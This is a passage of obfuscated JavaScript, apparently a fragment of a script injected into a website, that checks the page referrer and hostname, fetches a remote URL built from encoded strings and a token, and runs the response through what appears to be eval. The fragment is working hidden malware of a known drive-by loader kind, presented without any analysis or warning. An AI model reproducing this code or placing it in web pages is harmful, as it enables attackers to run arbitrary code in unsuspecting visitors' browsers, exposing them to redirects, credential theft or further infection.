x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};